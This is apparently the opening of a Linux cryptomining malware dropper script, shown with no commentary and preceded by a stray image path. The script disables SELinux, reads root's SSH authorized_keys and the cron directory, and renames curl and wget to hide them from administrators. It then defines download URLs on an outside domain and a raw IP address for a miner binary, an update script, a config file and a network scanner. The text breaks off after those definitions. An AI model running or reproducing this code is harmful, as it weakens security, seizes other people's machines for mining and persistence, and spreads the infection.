 setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cur"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wge"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/xget /usr/bin/get
mv /usr/bin/get /usr/bin/wge
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/xurl /usr/bin/url
mv /usr/bin/url /usr/bin/cur
miner_url="https://de.gsearch.com.de/api/sysupdate"
miner_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/sysupdate"
miner_size="854364"
sh_url="https://de.gsearch.com.de/api/update.sh"
sh_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/update.sh"
config_url="https://de.gsearch.com.de/api/config.json"
config_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/config.json"
config_size="4954"
scan_url="https://de.gsearch.com.de/api/networkservice"